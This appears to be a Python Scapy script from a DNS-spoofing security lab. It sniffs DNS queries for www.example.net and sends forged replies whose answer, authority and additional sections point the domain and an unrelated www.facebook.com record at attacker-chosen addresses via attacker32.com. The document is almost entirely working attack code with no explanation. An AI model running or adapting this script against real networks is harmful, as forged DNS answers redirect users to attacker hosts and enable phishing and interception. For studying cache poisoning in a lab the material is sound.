 from scapy.all import *
def spoof_dns(pkt):
    if(DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.4')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')
        NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')
        # The Additional Section
        Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns.example.net', type='A', ttl=259200, rdata='5.6.7.8')
        Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='2.4.6.8')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, \
                     arcount=3, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)